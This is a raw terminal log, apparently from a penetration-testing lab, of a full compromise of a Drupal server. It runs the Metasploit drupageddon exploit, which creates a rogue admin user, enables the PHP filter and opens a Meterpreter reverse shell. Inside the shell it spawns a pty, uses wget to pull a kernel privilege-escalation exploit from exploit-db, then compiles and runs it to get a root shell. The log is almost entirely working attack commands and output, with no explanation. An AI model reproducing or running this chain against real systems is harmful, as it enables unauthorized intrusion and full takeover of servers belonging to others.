 msf exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.0.11:4444
[*] Testing page
[*] Creating new user ZxgKSjgYki:mEGAEYFYrG
[*] Logging in as ZxgKSjgYki:mEGAEYFYrG
[*] Trying to parse enabled modules
[*] Enabling the PHP filter module
[*] Setting permissions for PHP filter module
[*] Getting tokens from create new article page
[*] Calling preview page. Exploit should trigger...
[*] Sending stage (37543 bytes) to 192.168.0.30
[*] Meterpreter session 1 opened (192.168.0.11:4444 -> 192.168.0.30:47952)
shell
meterpreter >
meterpreter > shell
Process 1188 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/sh")'
$ cd /tmp
cd /tmp
$ wget -O test.c https://www.exploit-db.com/raw/37292
wget -O test.c https://www.exploit-db.com/raw/37292
--2017-12-26 21:05:57--  https://www.exploit-db.com/raw/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443...
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: 'test.c'
100%[======================================>] 5,119       --.-K/s   in 0s
2017-12-26 21:05:58 (492 MB/s) - 'test.c' saved [5119/5119]
$ gcc test.c
gcc test.c
$ ./a.out
./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#